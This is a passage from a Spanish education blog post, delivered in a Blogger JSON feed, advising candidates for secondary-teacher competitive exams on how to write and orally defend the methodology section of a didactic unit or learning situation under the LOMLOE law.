sesiones. Manuales, periódicos, vídeos, proyector, pizarra digital etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003E4. Agrupamientos\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EEste apartado lo veo menos necesario, y dependerá de nuestro espacio en el documento, pero si hemos pensado algún tipo de agrupamiento especial, también podríamos indicarlo. Si no lo ponemos, siempre podemos hacer referencia a ello en la defensa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, solo vamos a tener una o dos hojas por unidad didáctica.\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para indicar los estrategias que utilizamos, enumerar las actividades de la unidad\/situación de aprendizaje, los recursos didácticos y los agrupamientos.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E¿Cómo lo defendemos el día de la exposición?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EYo seguiría 3 sencillos pasos:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EPRIMER PASO: SEÑALAR LAS ESTRATEGIAS METODOLÓGICAS\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EDebemos explicar al tribunal que estrategia\/s vamos a usar en esta unidad didáctica \/ situación de aprendizaje, explicando los motivos de ello. Es más o menos lo que hemos puesto en el documento, pero como ahí no tengo mucho espacio, esta parte de la defensa me permite explicarme un poco más.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003ESEGUNDO PASO: DESCRIPCIÓN DE LAS SESIONES Y ACTIVIDADES\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EEs el momento clave\u003C\/b\u003E. Para que os hagáis una idea, yo le dediqué unos 10 minutos de los 30 que duró mi defensa de la unidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ETenemos\u0026nbsp;\u003Cb\u003Eque explicar con todo detalle que es lo que vamos a hacer en cada una de las sesiones y cómo vamos a hacerlo\u003C\/b\u003E. Es\u0026nbsp;\u003Cb\u003E\u003Cu\u003Euna buena idea indicar el tiempo aproximado\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp;que dedicamos a todo lo que hemos planificado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EEs, por tanto, el momento de indicar los saberes que explicaremos en cada una de las sesiones y las actividades que realizaremos\u003C\/b\u003E. Si todavía están apuntados en la pizarra \u0026nbsp;será muy fácil señalarlos y referirnos a ellos. No es que en cada sesión tengas que explicar con lujo de detalle los saberes y dar una clase magistral, pero está bien que muestres un buen control de lo que hablas.\u0026nbsp;\u003Ci\u003EPor ejemplo, yo no diría “veremos las causas de la primera guerra mundial” sino que intentara mostrar que controlo “veremos las causas de la guerra mundial y como se llegó a esta debido a xxxxxx lo que provocaría el surgimiento de dos bandos como fueron xxxxxx”.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EAquí es el momento de explicar cómo van a trabajar los alumnos. Si los alumnos desarrollarán las actividades\u0026nbsp;en clase o en casa, si se hará en grupo o individual o si tienen que realizar algún tipo de proyecto. También si utilizo en alguna sesión alguna metodología estilo \"flipped classroom\". Vamos, que tienes que indicar todo lo que vas a hacer y cómo lo vas a hacer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EMuchas de estas actividades ya las he ido mencionando en la defensa cuando hablé de competencias y objetivos\u003C\/b\u003E. Si los tengo apuntados en la pizarra, también puedo recordarlo de nuevo y volver a referirme a ello.\u0026nbsp;\u003Ci\u003E“Esta es una gran actividad para trabajar la competencia xxxxx de la que hablamos en el primer apartado y para conseguir los objetivos xxxxxxx”.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EDe esta manera estoy relacionando en este apartado todos los apartados de la unidad o situación de aprendizaje vistos hasta ahora. Estoy señalando todos los saberes e indicando cuándo y cómo los explico. Por supuesto, estamos señalando la metodología que me permite desarrollar las competencias y conseguir los objetivos marcados. Una vez más, todo está muy relacionado.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EEste segundo paso es tremendamente importante en tu defensa. Si el tribunal hace preguntas, esta parte tiene muchas papeletas\u003Cb\u003E. Mi consejo es que seas realmente original y novedoso en tu metodología\u003C\/b\u003E. Recuerda que si el tribunal ve muchas exposiciones iguales, el\u0026nbsp;\u003Cb\u003E\u003Cu\u003EDIFERENTE\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp;es el que tiene más papeletas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003ETERCER PASO. Recursos didácticos y agrupamientos\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ELa verdad que este punto lo podrías hacer al mismo tiempo del paso 2, pero a mí me gusta diferenciarlo. Una vez explicadas todas las sesiones y actividades, debes especificar todos los recursos didácticos que has usado señalando la sesión en concreto. También podrías recalcar los agrupamientos especiales en caso de que los hubiera.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EAl acabar este apartado, si has hecho un buen trabajo, lo más probable es que tu nota ya esté puesta. Sólo queda cerrarlo con la evaluación y la atención a la diversidad.\u0026nbsp;\u003C\/b\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E¿Qué tiene de particular la metodología LOMLOE?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EBásicamente, la LOMLOE quiere un cambio de paradigma en lo que se refiere a la metodología y principalmente busca que el alumno sea el protagonista y no el profesor (que muy habitualmente se pasa la hora de clase entera hablando).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EEse nuevo paradigma es el que ha provocado que ahora las unidades didácticas \u0026nbsp;deban incorporar lo que llamamos \u0026nbsp;“situaciones de aprendizaje” (que se centran en alumnos haciendo “cosas” para desarrollar competencias”).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003ELa conclusión es que \u0026nbsp;nuestra metodología debe incorporar este nuevo paradigma donde el alumno era el protagonista de su aprendizaje y donde iba a desarrollar muchas competencias.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EDe hecho LOMLOE define las situaciones de aprendizaje “\u003Ci\u003Esituaciones y actividades que implican el despliegue por parte del alumnado de actuaciones asociadas a competencias clave y competencias específicas, y que contribuyen a la adquisición y desarrollo de las mismas”.\u0026nbsp;\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch4\u003E\u003Ci\u003EMuy bien Javi, lo que te gusta la ley….\u003C\/i\u003E\u0026nbsp;Pero\u0026nbsp;\u003Cb\u003E\u003Cu\u003E¿cómo afecta todo esto a mi metodología?\u003C\/u\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EPodemos decir que tanto mis estrategias como mis actividades tienen que venir determinadas por este nuevo paradigma: mis estrategias debe hacer protagonista al alumno y mis actividades deben\u0026nbsp;\u0026nbsp;permitir que el alumno haga un montón de cosas para desarrollar competencias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ESi la clave es qué hace el alumno, debemos hacer hincapié en las actividades. Aquí algunos consejos sobre cómo elaborarlas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben partir de los centros de interés del alumnado. Es decir, deben ser sobre temáticas que los alumnos vean que son importantes para su día a día, bien porque les permite solucionar problema, les permite entender mejor el mundo que les rodea u otro motivo similar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben incorporar un producto final. Se ha hecho mucho hincapié en que las situaciones de aprendizaje deben permitir solucionar problemas reales. De ahí que se haya insistido en la necesidad de que la situación se culmine con un producto final que venga a dar solución a dicho problema. Ese producto final puede tener muchas formas: un vídeo, un podcast, una maqueta, una representación teatral, una infografía, un mural etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben tener conexión con el currículo. Es decir, deben permitir desarrollar las competencias específicas y contribuir al perfil de salida competencial (las competencias clave) y los objetivos de la etapa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben tener una cierta complejidad. Es decir, debemos evitar las típicas actividades que consisten en hacer una pregunta que el alumno busca en el libro de texto y copia tal cual. El alumno debe interpretar textos, buscar información, debatir con sus argumentos, reflexionar y ser crítico, elaborar contenidos digitales con lo aprendido etc. Estos aspectos son clave si queremos que el alumno sea activo y desarrolle competencias. Leer un libro y copiar una respuesta no es lo que se busca con la nueva normativa. Queremos que los alumnos que hagan todo lo anterior.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben fomentar no solo el trabajo individual sino también en equipo. Por tanto, algunas de las actividades deben ser grupales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben permitir atender a la diversidad del alumnado. Para ello se deben usar los principios y pautas DUA, pero esto lo tratamos en el apartado “atención a la diversidad\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EEn definitiva, que la elaboración de las situaciones de aprendizaje supone un cambio en la manera en la que trabajamos con los alumnos, y \u0026nbsp;debemos tenerlo en cuenta a la hora de defender nuestra metodología.\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EPasamos ahora al apartado de EVALUACIÓN de esta\u003Cspan class=\"MsoHyperlink\" style=\"color: #0563c1; text-decoration: underline;\"\u003E\u0026nbsp;Guía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2991740098348821712"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2991740098348821712"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/01\/metodologia-unidad-didactica-oposiciones-secundaria.html","title":"La metodología en la unidad didáctica \/ situaciones de aprendizaje. Oposiciones 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjA53b-52dt5737IuAEXs54ceYiRSxHg0_LydsgNnxqe6S86b9KCVB4cnkmZwnVWTq0x7WSi85Jv9kK6mf7PDzpEIDQIpIDe9Bis98A8Epo2XPhzLP1kzYUaHahm1kCSeLQRngolzxoSkX\/s72-c\/METODOLOG%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}}]}});